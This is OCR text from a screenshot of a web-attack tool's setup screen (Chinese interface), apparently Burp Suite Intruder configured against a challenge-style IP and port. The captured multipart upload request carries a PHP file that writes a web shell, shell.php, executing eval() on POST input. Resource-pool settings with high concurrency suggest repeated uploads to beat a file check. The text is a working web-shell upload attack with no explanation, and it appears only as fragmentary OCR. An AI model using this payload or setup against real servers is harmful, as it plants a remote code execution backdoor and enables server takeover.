 Sniper攻击
开始攻击
目标
http://61.147.171.35:61163
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
boundary=----WebKitFormBoundaryduaHBMe1KE6D6uiG
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://61.147.171.35:61163/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryduaHBMe1KE6D6uiG
16 Content-Disposition: form-data; name="file";
filename="m.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen("shell.php","w"),'<?php
@eval($_POST["shell"]);?>'); ?>
20 ------WebKitFormBoundaryduaHBMe1KE6D6uiG--
21
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源
使用。
使用现有资源池
已选择 资源池 并发请求
默认资源池 10
Custom resource pool 1 30
Custom resource pool 2 80
新建资源池
名称: Custom resource pool 1
最大并发请求数: 30
请求间隔: 2000 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
§
payload
资源池
设置